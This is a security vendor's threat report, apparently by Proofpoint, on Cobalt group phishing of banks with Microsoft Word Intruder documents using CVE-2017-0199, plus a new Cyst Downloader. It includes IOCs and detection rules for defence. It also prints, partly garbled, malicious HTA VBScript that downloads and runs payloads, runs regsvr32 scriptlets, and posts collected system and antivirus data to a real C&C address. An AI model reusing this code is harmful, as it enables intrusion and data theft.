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Overview

In May, Proofpoint observed multiple campaigns using a new version of Microsoft Word Intruder (MWI). MWI is a tool sold on underground markets for creating exploit-laden documents, generally used in targeted attacks. We previously reported about MWI when it added support for CVE-2016-4117 [2]. After the latest update, MWI is now using CVE-2017-0199 [4][5] to launch an HTML Application (HTA) used for both information collection and payload execution.

This activity targets organizations in the financial vertical including banks, banking software vendors, and ATM software and hardware vendors. The emails are sent to technology and security personnel working in departments including Fraud and Information Security.

The actor involved is believed to be the Cobalt group — an actor known to target banks in Europe and Asia and previously documented by Group IB [1]. The malicious documents created with MWI for use in these activities delivered Metasploit Stager, Cobalt Strike, and previously undocumented malware we named Cyst Downloader.

Email Lures

While we observed numerous malicious attachments, we describe two here and list the rest in the IOC section.

- In the first campaign, the email (Figure 1) purported to be from FinCERT [8] with the subject "Памятка по информационной безопасности" (Information Security Notice) and contained a Microsoft Word attachment named "сводка1705.doc" (report1705)
- Another email (Figure 2) purported to be from Security Support for PCI-DSS [3] at a major credit card company with the subject line "Безопасность" (security) and a Microsoft Word attachment (Figure 4) "Требования безопасности.doc" (Safety requirements).





Figure 1: Email used to deliver the MWI document (Body translated: "Good day, important to familiarize yourself!")






Figure 2: Email used to deliver the MWI document (Body translated: "Please accept following advice and recommendations regarding necessary safety precautions")




Figure 3: MWI document after the exploit is triggered; the lure displays unreadable characters




Figure 4: MWI document after the exploit is triggered; the lure describes the different ways to pay for a delinquent MTS (Russian mobile provider) bill

MWI Advertising Integration of CVE-2017-0199

Before we describe our MWI analysis, it is worth mentioning that on May 8, 2017, an advertisement for MWI on an underground site stated that this exploit document builder integrated CVE-2017-0199, and was recruiting customers for several available seats. The full version of the original Russian advertisement and its English translation follows:

Microsoft Office Word Exploits, universal .doc exploit-pack имеется несколько мест на CVF-2017-0199 (OLF2LINK)

- * билдер
- * статистика
- * запуск exe/dll (скриплеттов)
- * запуск cmd/powershell * поддержка, обновления, чистки
- подробности: [REDACTED EMAIL]

[*] MICROSOFT WORD INTRUDER 8 - the best APT-like *.doc exploit pack CVE-2016-4117 + CVE-2015-2545 + CVE-2015-1641 + CVE-2012-0158

Translation

Microsoft Office Word Exploits, universal .doc exploit-pack

There are several spots available for the CVE-2017-0199 (OLE2LINK)

- * Builder
- * Statistics
- * Running exe / dll (scriptlets)
- * Starting cmd / powershell * Support, updates, cleaning

Details: [REDACTED_EMAIL1

 $\ensuremath{[^*]}$ MICROSOFT WORD INTRUDER 8 - the best APT-like $\ensuremath{^*}$.doc exploit pack CVE-2016-4117 + CVE-2015-2545 + CVE-2015-1641 + CVE-2012-0158

When the document is opened, it drops the embedded payload into a temporary directory as is typical of RTFs with embedded objects[6]. Next, the CVE-2017-0199 exploit downloads and executes the HTA.

From our analysis, the purpose of the HTA is two-fold. It is used to download and/or execute the payload as well as collect information about the infected machine. Thus the advertisement description is accurate. In the example analyzed here, shown in Figure 5, the MWI HTA is configured to run an executable payload embedded in the document, which was previously saved into the temporary directory when the recipient opened the document. Note that the HTA could have alternatively been configured to download and run an executable, DLL, or a

processes, and whether execution of the payload was successful.

```
<title>>/title>>script language="vbscript">
      ' download %conf exedll url% and execute as exe/dll
 4
      conf_exec_RunExe = 1 ' set 1 for EXE or 2 for DLL
conf_exec_IntExt = 2 ' 1 - EXTERNAL/DOWNLOADER, 2 - INTERNAL/DROPPER
conf_exec_fname = "~WRF{DE1EFD4F-E057-483E-BCCC-C9173EDEDEAD}.tmp"
 5
 6
 8
      ' download %sct_file_url% and execute as scriptlet (javascript/vbscript)
10
      ' can be used for applocker bypass
      conf_exec_RunSct
      ' execute %conf_cmd_str% cmd or powershell
14
      conf exec RunCMD
15
16
      ' send log/report to stat url %conf_stat_url%
      conf_exec_SendData = 1
19
      ' advanced URL
                         = "http://5.45.66.161/wstat/" ' stat_url (SendData)
20
      conf stat url
      conf_exedll_url = "http://localhost/wstat/file.exe" ' run exe
21
      sct_file_url = "http://localhost/wstat/file.sct" 'exec_RunSct
conf_cmd_str = "calc.exe"
22
24
25
      ' choose log/report data
                                          ' system_info
26
    conf_data_sysinfo = 1
                                          ' av_info
      conf_data_avinfo = 1
27
                                         ' process_list
28
      conf_data_proclist = 1
29
30 Fthread_id = "77778888"
```

Figure 5: Configuration section of the MWI HTA

As mentioned above, depending on how MWI is configured, it has different ways of executing the payload. Figure 6 shows the code snippet used for executing EXE and DLL payloads. There is also functionality for executing JScript(VBScript (Figure 7) and cmd/Powershell. All three methods generate a section for the Command and Control (C&C) report letting the operator know if the execution was successful.

```
On Error Resume Next
372
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             Const LOCAL_INETCACHE_DATA = &H20
             Set objShell = CreateObject("Shell.Application")
             Set objFolder = objShell.Namespace(LOCAL_INETCACHE_DATA)
Set objFolderItem = objFolder.Self
             if objShell.FileExists(objFolderItem.Path & "\Content.Word") Then
             sFilePath = objFolderItem.Path & "\" & useFolder & "\" & conf_exec_fname
386
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394
             ' EXTERNAL/DOWNLOADER
             if conf_exec_IntExt = 1 Then

Download strLink, sFilePath, 1
                 If filesys.FileExists(sFilePath)=0 Then
                       HTTPDownload strLink, sFilePath
                  End If
               INTERNAL/DROPPER
             if conf_exec_IntExt = 2 Then
' copy from Temp
                  sTempPath = filesys.GetSpecialFolder(2) & "\" & conf exec fname
             If filesys.FileExists(STempPath) Then
filesys.CopyFile STempPath, sFilePath
End If
End If
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            If conf exec RuneXE = 2 Then
    rundll_str = "rundll32.exe" & sFilePath & " #1"
    sFilePath = rundll_str
             intReturn = CreateProcess(sFilePath)
                  sInfoReport = sInfoReport & "RunEXE: SUCCESS; " & intReturn & "; " & VbCRLf
             sInfoReport = sInfoReport & "RunEXE: FAILED; " & intReturn & "; " & " " & intProcessID & ";
            " & VbCRLf
416
```

Figure 6: Portion of the HTA code responsible for running DLLs and Executables

```
343 If conf_exec_RunSct = 1 Then
344
         intReturn = CreateProcess("regsvr32 /s /n /w /i:" & sct_file_url & " scrobi.dll")
345
              sInfoReport = sInfoReport & "RunSCT: SUCCESS; " & intReturn & "; " & VbCRLf
347
348
              sInfoReport = sInfoReport & "RunSCT: FAILED; " & intReturn & "; " & VbCRLf
          End If
352 | End If
```

Figure 7: Portion of the HTA code responsible for executing VBScript/Jscript

The information collection code is responsible for profiling the system. It collects network details, operating system information, installed antivirus products, and running processes (see list below). This collected information is encoded with base64 and sent it to its C&C server.

- ComputerName
- UserDomain OS Version
- OS SerialNumber
- · WindowsDirectory
- CodeSet
- CountryCode
- OSLanguage

```
CurrentTimeZone
Locale
Locale
DefaultProxy
Antivirus displayName
Antivirus instanceGuid
Antivirus pathToSignedProductExe
Antivirus pathToSignedReportingExe
Antivirus productState
Antivirus Timestamp
Running process ProcessId
Running process Name
Running process ExecutablePath
```

Figure 8: Section of the HTA responsible for collecting information about the system

Figure 9: Section of the HTA responsible for sending collected data

```
221 Function Send_Data(Byval sInfoReport, Byval mode)
               On Error Resume Next
              ' f.WriteLine "[~] SEND_DATA " & m
              Dim HTTP status, sInfoRepB64, objHTTP
              sInfoRepB64 = Base64Encode(sInfoReport)
              Send Data = (
              HTTP_status = 0
              Set objHTTP = CreateObject("WinHttp.WinHttpRequest.5.1")
              URL = conf_stat_url + "?id=" + thread_id + "&act=4"
              objHTTP.Open "POST", URL, False
              objHTTP.setRequestHeader "User-Agent", "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)"
objHTTP.setRequestHeader "Content-type", "application/x-mww-form-urlangoded"
 240
241
              If mode = 2 Then
                  mode - { rnen
proxyServer = GetProxyServer()
' f.WriteLine "[~] proxyServer " & proxyServer
objHTTP.setProxy 2, proxyServer ' HTTPREQUEST_PROXYSETTING_PROXY
 243
244
 245
246
                                                                ' HTTPREQUEST_PROXYSETTING_DIRECT
                    objHTTP.setProxy 1
              End If
              objHTTP.send ("XDXX=" & sInfoRepB64)
HTTP_status = objHTTP.Status
' f.WriteLine "[+] HTTP_status = " & HTTP_status
 248
249
 251
252
              If HTTP_status <> 0 Then
                    Send_Data = 1
              End If
```

Figure 10: Function in the HTA used to send collected data

Malware Payload: Metasploit Stager

The payload installed most frequently by MWI was the Metasploit stager, which in turn downloaded Cobalt Strike. The Metasploit stager [7] is used to stage additional malware and we often see it in penetration testing as well as real attacks.

Malware Payload: Cyst Downloader and Plugin

However, in at least in one case we observed an MWI document install a previously unknown malware (SHA256: af17a3b5bf4c78283b2ce338ac6d467b9f3c7b7f3f7c7e9d865f452b78574b3d3). We are calling it the Cyst Downloader. The functionality of this loader is limited. It can create a mutex such as "syst<10 digits>" and communicate with the the C&C server to receive a DLL plugin. The URI path pattern of the C&C beacon contains a folder (random alphanumeric name) followed by a file (random alphanumeric name) with a .jpg, .php, .gif, or .png extension. The downloaded DLL is encrypted with a hardcoded "x28kBFx0AkBEx5Bkx6Ex70kx03" RC4 key and base64 encoded. The server sends the DLL in HTML comments in a fake 404 response.

```
GET /fainkjz75g5o/fzl5t3qjcz2bn6wdbzudh.jpg HTTP/1.1
Accept: */*
Accept: image/jpg,image/*;q=0.8,*/*;q=0.5
Host: 96.44.188.57

HTTP/1.1 404 Not Found
Server: nginx
Date:
Content—Type: text/html
Connection: close
Content—Length: 404351

<HTML>
<HEAD>
<TITLE>404 Not Found</TITLE>
```

</HFAD> <BODY> <H1>Not Found</H1> The requested document was not found on this server. <P> <HR> payload <ADDRESS> Web Server at u4986399.plsk.regruhosting.ru </ADDRESS> </B0DY> </HTML> $cg4I6lS/0CQ4evM8k8aPfMVFddgGfeX4wVn+mgMB7VV0y5h3nV81zMxIBhLWj+kV\\0o00oEd2iSrMSVPlJFInSDmu1FJCU3UbDDWRt+Ywk5BGJ/+A+qklIYEjemybTj91\\$ T4/jwjcLzgZcXlqk1fc6PUu1w8Gfw/iELjVgFv5vhFzAB3rJ4V4vd+9njhnKDd2Y

Figure 11: Cyst Downloader communicating with the C&C and receiving a payload plugin

The DLL plugin is loaded in memory by the loader and does not access the disk. This plugin has the internal name "test.dll", which may indicate it is still in development. This plugin has only one export named "Execute", which is hardcoded into the Cyst loader. The plugin enumerates URLs stored in the browser history, with support for Internet Explorer, Chrome, Firefox, and Opera.

- IE: parse history using the IUrlHistoryStg2::EnumUrls method
- Chrome: parse history using a SQL query: "SELECT url, (last_visit_time/100000-11644473600) FROM urls"
 Firefox: parse history using a SQL query: "SELECT url, (last_visit_date/1000000) FROM moz_places"
- Opera: parse history using a SQL query: "SELECT url, (last_visit_time/1000000-11644473600) FROM urls"

These methods of browser history parsing are well-known and have been used for a long time by malware authors. The visited URLs retrieved are stored in malware memory using this format

"browser: (IE|Chrome|Firefox|Opera)\r\n" + "url: [s]" + " | time: [d]\r\n"

```
browser: IE
url: http://go.microsoft.com/fwlink/?LinkId=69157 | time: 1492202442
url: https://news.google.com/ | time: 1496220292
url: http://www.msn.com/?ocid=iehp | time: 1496201641
url: https://www.reddit.com/ | time: 1496201521
browser: Chrome
browser: Firefox
url: <a href="https://www.mozilla.org/en-US/firefox/central/">https://www.mozilla.org/en-US/firefox/central/</a> | time: 1496220643
url: https://www.mozilla.org/en-US/firefox/help/ | time: 1496201643
url: https://www.mozilla.org/en-US/firefox/customize/ | time: 14963200643
```

Figure 12: Example of visited URLs (recovered from browser history) stored in memory

This data is then RC4 encrypted and sent to the same C&C. The attacker is likely parsing the data on the server side and searching for a set of selected domains relevant to their attack, making it an efficient filter for interesting targets

Microsoft Word Intruder is a powerful tool for creating exploit documents that can be used in a variety of malicious campaigns. In this case, not only was it used to install known malware and customizable scripts and executables, but also installed a previously undocumented malware called Cyst Downloader. While exploit documents are less commonly used in attacks as malicious attachments and hosted files than macro documents, the availability of often unpatched vulnerabilities like CVE-2017-0199 make it attractive to threat actors. We will continue to monitor MWI development and campaigns by Cobalt and other actors using associated exploit documents.

Acknowledgements

Special thanks to our colleague Andrew Komarov (InfoArmor Inc.) for his help in this study.

- [1] http://www.group-ib.com/cobalt.html
- $\textbf{[2]} \ https://www.proofpoint.com/us/threat-insight/post/microsoft-word-intruder-8-adds-support-for-flash-vulnerability of the proofpoint of the proofpo$
- [3] https://en.wikipedia.org/wiki/Payment_Card_Industry_Data_Security_Standard
- [4] https://www.proofpoint.com/us/threat-insight/post/apt-targets-financial-analysts
- [6] https://www.proofpoint.com/us/threat-insight/post/dyre-malware-campaigners-innovate-distribution-techniques
- [7] https://blog.cobaltstrike.com/2013/06/28/staged-payloads-what-pen-testers-should-know/
- [8] https://www.scmagazine.com/fincert-to-help-russian-banks-respond-to-cyber-attacks/article/535448/

Indicators of Compromise (IOCs)

| ioc | IOC Type | Description |
|--|----------|---------------------------------------|
| e559c65b51a874b9ebf4faacd830223428e507a865788c2f32a820b952ccf0b4 | SHA256 | MWI Document |
| 2a918030be965cd5f365eb28cd5a0bebec32d05c6a27333ade3beaf3c54d242c | SHA256 | MWI Document |
| e0f6073aee370d5e1e29da20208ffa10e1b30f4cf7860bb1a9dde67a83dee332 | SHA256 | MWI Document |
| 61afc2bf91283ccc478406a4c1277a0c8549584716d8b3a89d36f9bcdc45c4fe | SHA256 | MWI Document |
| af17a3b5bf4c78283b2ee338ac6d457b9f3e7b7187c7e9d8651452b78574b3d3 | SHA256 | MWI Document |
| 326a01a5e2eeeeebe3dade94cf0f7298f259b72e93bd1739505e14df3e7ac21e | SHA256 | MWI HTA |
| hxxp://37.1.207[.]202/wstat/ | URL | MWI C&C |
| hxxp://5.45.66[.]161/wstat/ | URL | MWI C&C |
| 39ac90410bd78f541eb42b1108d2264c7bd7a5feafe102cd7ac8f517c1bd3754 | SHA256 | Metasploit Stager |
| hxxps://176.9.99[]134/MAUy | URL | Cobalt Strike Download |
| hxxps://176.9.99[]134/kQ6j | URL | Cobalt Strike Download |
| hxxps://52.15.209[.]133/Eis8 | URL | Cobalt Strike Download |
| 138d3f20da09e9f5aa5a367b8ff89d349fe20a63682df2379a7a6f78f31eb53d | SHA256 | Cobalt Strike |
| 176.9.99[.]134 | IP | Cobalt Strike C&C |
| 52.15.209[.]133 | IP | Cobalt Strike C&C |
| 922e3bccd3eb151ee46afb203f9618ae007b99a758ca95caf5324d650a496426 | SHA256 | Cyst Downloader |
| 96.44.188[.]57 | IP | Cyst Downloader C&C |
| 24973014fa8174ffff190ae7967a65307a23d42386683dc672babd9c6cf1e5ee | SHA256 | Cyst Plugin (browser history checker) |

ET and ETPRO Suricata/Snort Coverage

| 2024306 | ET TROJAN MWI Maldoc Load Payload | |
|---------|-----------------------------------|--|
| | | |

2024197 ET CURRENT_EVENTS SUSPICIOUS MSXMLHTTP DL of HTA (Observed in RTF 0-day)

2024307 ET TROJAN MWI Maldoc Posting Host Data

2814013 ETPRO TROJAN Meterpreter or Other Reverse Shell SSL Cert 2023629 ET INFO Suspicious Empty SSL Certificate - Observed in Cobalt Strike 2826544 ETPRO TROJAN Cyst Downloader Fake 404

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